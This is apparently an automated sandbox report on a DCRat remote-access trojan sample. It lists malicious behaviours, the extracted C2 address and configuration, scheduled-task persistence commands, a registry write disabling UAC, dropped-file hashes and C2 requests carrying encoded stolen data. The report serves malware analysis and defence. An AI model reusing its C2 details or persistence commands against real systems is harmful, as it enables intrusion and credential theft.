
| File name: | RATKA.exe |
| Full analysis: | https://app.any.run/tasks/aac4bd6c-e9ed-4087-a3b9-2bb3174f65f4 |
| Verdict: | Malicious activity |
| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |
| Analysis date: | September 01, 2024, 12:01:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 37172661486B8865A5C1C625AED1F1BB |
| SHA1: | CD520C579E5D66BF6124118BFBF53C605868F452 |
| SHA256: | 44A74C840261452E46917FB0306B27955A6EE8512F18DEBE0FB374725253BACC |
| SSDEEP: | 98304:wFrKdb2q7MUbr5PhEiBHOU6p516d7/37oanKK8/di3EioYxZlESwbl2bn8STVd8r:wJYQVQY |
MALICIOUS
Uses sleep, probably for evasion detection (SCRIPT)

- wscript.exe (PID: 2460)
- wscript.exe (PID: 3676)
- wscript.exe (PID: 2136)
UAC/LUA settings modification
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Actions looks like stealing of personal data
- wininit.exe (PID: 3484)
DARKCRYSTAL has been detected (SURICATA)
- wininit.exe (PID: 3484)
Connects to the CnC server
- wininit.exe (PID: 3484)
DCRAT has been detected (YARA)
- wininit.exe (PID: 3484)
Steals credentials from Web Browsers
- wininit.exe (PID: 3484)
Steals credentials
- wininit.exe (PID: 3484)
SUSPICIOUS
Executable content was dropped or overwritten
- RATKA.exe (PID: 2788)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Reads security settings of Internet Explorer
- RATKA.exe (PID: 2788)
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Drops the executable file immediately after the start
- RATKA.exe (PID: 2788)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Reads the Internet Settings
- wscript.exe (PID: 2460)
- RATKA.exe (PID: 2788)
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Executing commands from a ".bat" file
- wscript.exe (PID: 2460)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2460)
- providerfontref.exe (PID: 3604)
- wininit.exe (PID: 3484)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2460)
Executed via WMI
- schtasks.exe (PID: 3380)
- schtasks.exe (PID: 3344)
- schtasks.exe (PID: 856)
- schtasks.exe (PID: 3424)
- schtasks.exe (PID: 3272)
- schtasks.exe (PID: 3396)
- schtasks.exe (PID: 3288)
- schtasks.exe (PID: 2352)
- schtasks.exe (PID: 3560)
- schtasks.exe (PID: 3748)
- schtasks.exe (PID: 2268)
- schtasks.exe (PID: 3968)
- schtasks.exe (PID: 3224)
- schtasks.exe (PID: 2752)
- schtasks.exe (PID: 3032)
- schtasks.exe (PID: 2820)
- schtasks.exe (PID: 3100)
- schtasks.exe (PID: 400)
The process creates files with name similar to system file names
- providerfontref.exe (PID: 1976)
Starts itself from another location
- providerfontref.exe (PID: 1976)
The process executes VB scripts
- wininit.exe (PID: 3484)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 3676)
- wscript.exe (PID: 2136)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 3676)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 3676)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 2136)
Executes as Windows Service
- VSSVC.exe (PID: 3936)
Contacting a server suspected of hosting an CnC
- wininit.exe (PID: 3484)
Reads browser cookies
- wininit.exe (PID: 3484)
Loads DLL from Mozilla Firefox
- wininit.exe (PID: 3484)
Potential Corporate Privacy Violation
- wininit.exe (PID: 3484)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 2484)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2484)
The system shut down or reboot
- wininit.exe (PID: 3484)
INFO
Checks supported languages
- RATKA.exe (PID: 2788)
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
- wmpnscfg.exe (PID: 1608)
Reads the computer name
- RATKA.exe (PID: 2788)
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
- wmpnscfg.exe (PID: 1608)
The process uses the downloaded file
- RATKA.exe (PID: 2788)
- wscript.exe (PID: 2460)
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Reads the machine GUID from the registry
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Reads Environment values
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Reads product name
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Process checks whether UAC notifications are on
- providerfontref.exe (PID: 3604)
- providerfontref.exe (PID: 1976)
- wininit.exe (PID: 3484)
Creates files in the program directory
- providerfontref.exe (PID: 1976)
Create files in a temporary directory
- wininit.exe (PID: 3484)
Disables trace logs
- wininit.exe (PID: 3484)
Found Base64 encoded access to Windows Defender via PowerShell (YARA)
- wininit.exe (PID: 3484)
Manual execution by a user
- wmpnscfg.exe (PID: 1608)
- taskmgr.exe (PID: 1344)
- taskmgr.exe (PID: 3020)
Found Base64 encoded reference to AntiVirus WMI classes (YARA)
- wininit.exe (PID: 3484)
.NET Reactor protector has been detected
- wininit.exe (PID: 3484)
Found Base64 encoded reference to WMI classes (YARA)
- wininit.exe (PID: 3484)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
DcRat
(PID) Process(3484) wininit.exe
C2 (1)http://comatagcom.temp.swtest.ru/L1nc0In
Options
MutexDCR_MUTEX-IkIkWK7x1pkfdKwrC1YR
searchpath%UsersFolder% - Fast
Targetals
C2 (1)http://comatagcom.temp.swtest.ru/L1nc0In
Options
Version4.5.32
SleepTimeout5
ServerTypeC#
MutexDCR_MUTEX-IkIkWK7x1pkfdKwrC1YR
Debugfalse
ServerConfigReplacementTable
0~
6,
9&
n>
X<
H#
i_
F$
Y.
L%
I^
t(
A|
l)
N!
b
G;
J@
W-
k`
Z*
PluginConfigReplacementTable
0)
5!
Q&
F-
z
Y<
d*
r#
U;
M`
W$
V(
B^
h>
a~
Z.
T_
J,
C@
E|
n%
GetWebcamsfalse
InactivityTimeout2
CacheStorageRegistry
AutoRunSmart
StealerConfig
searchpath%UsersFolder% - Fast
StealerEnabledfalse
StealerOptionsfalse
SelfDeletefalse
TRiD
| .exe | | | Win32 Executable (generic) (52.9) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (23.5) |
| .exe | | | DOS Executable Generic (23.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2020:12:01 18:00:55+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 201216 |
| InitializedDataSize: | 79872 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1ec40 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
85
Monitored processes
37
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 400 | schtasks.exe /create /tn "SearchFilterHostS" /sc MINUTE /mo 8 /tr "'C:\Windows\addins\SearchFilterHost.exe'" /rl HIGHEST /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 856 | schtasks.exe /create /tn "lsml" /sc MINUTE /mo 14 /tr "'C:\Program Files\WindowsPowerShell\Configuration\lsm.exe'" /f | C:\Windows\System32\schtasks.exe | — | WmiPrvSE.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1016 | C:\Windows\system32\cmd.exe /c ""C:\PortContainerWinperf\S5ZM6ZkKTzvLTWusA65XDdX.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1060 | C:\Windows\system32\svchost.exe -k NetworkService | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1344 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\System32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1428 | C:\Windows\system32\DllHost.exe /Processid:{F32D97DF-E3E5-4CB9-9E3E-0EB5B4E49801} | C:\Windows\System32\dllhost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1608 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1948 | "C:\Windows\System32\cmd.exe" /c "C:\PortContainerWinperf\providerfontref.exe" | C:\Windows\System32\cmd.exe | providerfontref.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1976 | C:\PortContainerWinperf\providerfontref.exe | C:\PortContainerWinperf\providerfontref.exe | cmd.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 5.15.2.0 Modules
| |||||||||||||||
| 2136 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\59b1fc2b-c952-4095-8959-0724ce1d06f2.vbs" | C:\Windows\System32\wscript.exe | — | wininit.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Exit code: 1073807364 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
11 256
Read events
11 110
Write events
146
Delete events
0
Modification events
| (PID) Process: | (2788) RATKA.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2788) RATKA.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2788) RATKA.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2788) RATKA.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2460) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2460) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2460) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2460) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3604) providerfontref.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| Operation: | write | Name: | EnableLUA |
Value: 0 | |||
| (PID) Process: | (3604) providerfontref.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
8
Suspicious files
35
Text files
10
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2788 | RATKA.exe | C:\PortContainerWinperf\providerfontref.exe | executable | |
MD5:5792A2E4CD5BFDEC866C11CA544BCCF3 | SHA256:A9504D9977B755DC1CB3CE0BFF1194903A6975B168974A20078A436E4181130B | |||
| 2788 | RATKA.exe | C:\PortContainerWinperf\S5ZM6ZkKTzvLTWusA65XDdX.bat | text | |
MD5:67E1C6301373B88C62D5607B2390E063 | SHA256:9358D636C74EB475DB5586906A07D3C00FD1D7E76019A11155115BB4357660D1 | |||
| 1976 | providerfontref.exe | C:\Program Files\Windows Defender\en-US\96094160f8fe35 | text | |
MD5:6D5C382131BDA6B13C35FF54E9AFE30F | SHA256:B17706DD6AA8AF6FE5AFF1F1D16F639792635E86D24C2FBF99075EDA796369A2 | |||
| 1976 | providerfontref.exe | C:\Windows\addins\SearchFilterHost.exe | executable | |
MD5:5792A2E4CD5BFDEC866C11CA544BCCF3 | SHA256:A9504D9977B755DC1CB3CE0BFF1194903A6975B168974A20078A436E4181130B | |||
| 1976 | providerfontref.exe | C:\Program Files\WindowsPowerShell\Configuration\lsm.exe | executable | |
MD5:5792A2E4CD5BFDEC866C11CA544BCCF3 | SHA256:A9504D9977B755DC1CB3CE0BFF1194903A6975B168974A20078A436E4181130B | |||
| 2788 | RATKA.exe | C:\PortContainerWinperf\akRetYrMtdqYigDipbRruM8Lus.vbe | binary | |
MD5:E3CB196BA10A6D6A9519728E708399FE | SHA256:099E2D2D13EE627D450075550687272EF4ECC0BAE3449B1585ACC890FBE7010B | |||
| 3484 | wininit.exe | C:\Users\admin\AppData\Local\Temp\59b1fc2b-c952-4095-8959-0724ce1d06f2.vbs | text | |
MD5:7AC4B84A774A7E350A121E3B1781F64D | SHA256:EFBF775D0712A24A874FC784CA454F36E68D4088BDD0458AA7A28644BF9B32B0 | |||
| 1976 | providerfontref.exe | C:\PortContainerWinperf\6cb0b6c459d5d3 | text | |
MD5:D056E37D781FC63EE6303B7C2C42132D | SHA256:3DB90B27253037BBBF5E49D1D2E573092F24C19F1F1FABBD9DA2E33F44640076 | |||
| 1976 | providerfontref.exe | C:\Program Files\WindowsPowerShell\56085415360792 | text | |
MD5:11581CA42EFE8F3FC7EA78841DBEC4CE | SHA256:A1ACEC3FDEE659878FDE500A7984BC360A2DC05CC3BB7E40B561BA9220D20E02 | |||
| 3484 | wininit.exe | C:\Users\admin\AppData\Local\Temp\e15b1609-dbbb-42fc-96ba-0ab0e9269120.vbs | text | |
MD5:6B6F2E6BA409390EA62B0DD6B7FF424B | SHA256:FBBE7B8C1440B769E8E60CEE49AA29591FEF7FB0ECB1E849304CCD207F0E597E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
280
TCP/UDP connections
16
DNS requests
6
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1372 | svchost.exe | GET | 200 | 23.52.120.96:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?yl4DYpxlgJN6F5kGv5bpzod8GY1HgM=m9&17xNiRqMFhB=D0AFikmJH&H57Ayq=TIk6&5e814aaccd122a7f4a994df120327744=a689bf9d560abe6fbd528d903ac94953&755fb6f46705316e4f880ed0d27b182a=QOxYTZygDOyAjZwATN1EmZ4EzY1EmZzIjZkZjN2YWMhV2MkhTMlNWM&yl4DYpxlgJN6F5kGv5bpzod8GY1HgM=m9&17xNiRqMFhB=D0AFikmJH&H57Ayq=TIk6 | unknown | — | — | unknown |
1372 | svchost.exe | GET | 304 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | whitelisted |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?nrrghryPpjrR77eylr=LJwkLUgE&ee05cf48983ff1b81a81d7abf4cdb4d9=gNlBDO5EzNldDM4kjY0ETOhRTN0UTN5IDZ5IjNxcTN2QjZ1IWZzUGZ3IDMxgjNxUDOyYjM3ATM&755fb6f46705316e4f880ed0d27b182a=AM4MjYjNzN2gjYidjZlJjMhRWOygTNzcTYyU2YwImMzgzNhVzYyQzN&cf3efafabb6638ab58e49a17f217a86e=0VfiIiOicDMkFDOhJzY2MDMzIDNjhzMlJGMwUTZhBDM4kDOlJDOiwiImRmYhhTN5gTOhNDZjBTYmJDZkNGZzMDNwMjM1YjN1QDM3QzM4MTM5IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W | unknown | — | — | malicious |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?nrrghryPpjrR77eylr=LJwkLUgE&ee05cf48983ff1b81a81d7abf4cdb4d9=gNlBDO5EzNldDM4kjY0ETOhRTN0UTN5IDZ5IjNxcTN2QjZ1IWZzUGZ3IDMxgjNxUDOyYjM3ATM&755fb6f46705316e4f880ed0d27b182a=AM4MjYjNzN2gjYidjZlJjMhRWOygTNzcTYyU2YwImMzgzNhVzYyQzN&aa8a0e747476cac3f5cadfad85cf24e0=d1nI1MmYxY2N3MTN3kTO4IDZxgTN2cTOzkTN0QjY1ETY4YjZjJTMkFTN3IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W&cf3efafabb6638ab58e49a17f217a86e=QX9JiI6IyNwQWM4EmMjZzMwMjM0MGOzUmYwATNlFGMwgTO4UmM4ICLiUzYiFjZ3czM1cTO5gjMkFDO1YzN5MTO1QDNiVTMhhjNmNmMxQWM1cjI6IiZ1ITY5AzNiFWMwY2Y1M2MwEmZ5UDZ3UjMyEmZ0QmYiJCLigDM1U2M5gzM2ImY3IWZ5czN2AjY0kjYxIjY3cTM1EjZihDM0YzYxEmI6IiZjZmYjJTYyUzMhVmY2Q2YhRWNwYmM5QzMzgTNkNGMkJyes0nIRZWOKl3Y0JUeOBTSp9UanR0TxkUbalXU61UaOdlW4NmaZpXSEp1aaRVWqJ1VNJTVHp1MVdkWtpkMZJTVH10MZdkTpJVbJdDcqlEaShVWFJFSlxmSDxUMvpWSwY1MixWMXFWVChlWshnMVl2dplEbahVYw40VRl2bqlkeWhEZoJ1MVVjUYFmMsdEZqZ0aJNXSpNGbkdVW1Z0VUdGMXlVekJjY5JEbJZTS5RmdS1mYwRmRWRkRrl0cJlGVp9maJRnRykVaWJjV6xWbJNXSTdVavpWSsVjMi9mQzIWeOdVYO5EWhl2dplEcNRUSuVzVhdnQYpFMOZUSwUERJNnVHpldxUUSyE0UlNHbXJGaaVUSwkFRl9WQpVWSkVUTzQTaNdWQFlkVCFTUnFERNBTWUxUMrdUSwBTRW9WVtNmdOVUSwlkRLNnVHRWdstWS2k0UaRnRtRlVCFTUpdXaJBXRww0ToNUS5Z1RkdnRHplQCl3Yqx2RhdnRtNGSCNVUIplRJtmSYl1a1cVWw4EbJZTSTpFdG1GVWJUMSl2dplkWKl2TpRzVhRnUXFles1WSzlUaJZTS5JlQSxWSzl0QkBnSFlUeNRUSzZUbiZHbyMmeW1mW2pESVd2YElkekNjYrVzVhhlSp9UaJhlWXVzVhhlSDxUOKlmYwhXbjxmSwwEbCNjY5ZFWSl2bqlEb1IjY2Y1ViBnUul0cJNUT3FERNdXQqlkNJNkYoJ1MjZnQul0cJNVZ1Z0VilnVyI1ZwMUSrZ1Vh1GbykFbCNzYnF1Mi9kSp9Uaj12Y2p0QMlWSE5ENZpGT0cXeORTRU1UdBRlTp9maJpWOHJWa3lWSGJ1aJZTSTVWeS5mYxkjMZl2dplEbONzYsh2aJZTSpJmdsJjWspkbJNXSpJGcGdFVnBzVZdWUuNWMaJTY1ZUbjdkSp9UarhEZw5UbJNXST1EMFpGT0ElaMNTRqxEMnpWS2k0QjBnS5VmNJlnYtVzVTdHbrl0cJlmYwFzRahmSp9UaVdlYoVzajxmTYZVa3lWSEJkVMNlVwUlVKl2TpV1VihWNwEVUKNETplkeNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOicDMkFDOhJzY2MDMzIDNjhzMlJGMwUTZhBDM4kDOlJDOiwiI0UjZykjYwEzNyU2M0kDMzQjYyEWY0MWYmJDOxkjN4UWO1YGZlVjZ4IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W | unknown | — | — | malicious |
3484 | wininit.exe | GET | 200 | 77.222.40.238:80 | http://comatagcom.temp.swtest.ru/L1nc0In.php?nrrghryPpjrR77eylr=LJwkLUgE&ee05cf48983ff1b81a81d7abf4cdb4d9=gNlBDO5EzNldDM4kjY0ETOhRTN0UTN5IDZ5IjNxcTN2QjZ1IWZzUGZ3IDMxgjNxUDOyYjM3ATM&755fb6f46705316e4f880ed0d27b182a=AM4MjYjNzN2gjYidjZlJjMhRWOygTNzcTYyU2YwImMzgzNhVzYyQzN&aa8a0e747476cac3f5cadfad85cf24e0=d1nI1MmYxY2N3MTN3kTO4IDZxgTN2cTOzkTN0QjY1ETY4YjZjJTMkFTN3IiOiYWNyEWOwcjYhFDMmNWNjNDMhZWO1Q2N1IjMhZGNkJmYiwiI4ATNlNTO4MjNiJ2NiVWO3cjNwIGN5IWMyI2N3ETNxYmY4ADN2MWMhJiOiY2YmJ2YyEmM1MTYlJmNkNWYkVDMmJTO0MzM4UDZjBDZis3W&cf3efafabb6638ab58e49a17f217a86e=QX9JiI6IyNwQWM4EmMjZzMwMjM0MGOzUmYwATNlFGMwgTO4UmM4ICLiUzYiFjZ3czM1cTO5gjMkFDO1YzN5MTO1QDNiVTMhhjNmNmMxQWM1cjI6IiZ1ITY5AzNiFWMwY2Y1M2MwEmZ5UDZ3UjMyEmZ0QmYiJCLigDM1U2M5gzM2ImY3IWZ5czN2AjY0kjYxIjY3cTM1EjZihDM0YzYxEmI6IiZjZmYjJTYyUzMhVmY2Q2YhRWNwYmM5QzMzgTNkNGMkJyes0nIRZWOKl3Y0JUeOBTSp9UanR0TxkUbalXU61UaOdlW4NmaZpXSEp1aaRVWqJ1VNJTVHp1MVdkWtpkMZJTVH10MZdkTpJVbJdDcqlEaShVWFJFSlxmSDxUMvpWSwY1MixWMXFWVChlWshnMVl2dplEbahVYw40VRl2bqlkeWhEZoJ1MVVjUYFmMsdEZqZ0aJNXSpNGbkdVW1Z0VUdGMXlVekJjY5JEbJZTS5RmdS1mYwRmRWRkRrl0cJlGVp9maJRnRykVaWJjV6xWbJNXSTdVavpWSsVjMi9mQzIWeOdVYO5EWhl2d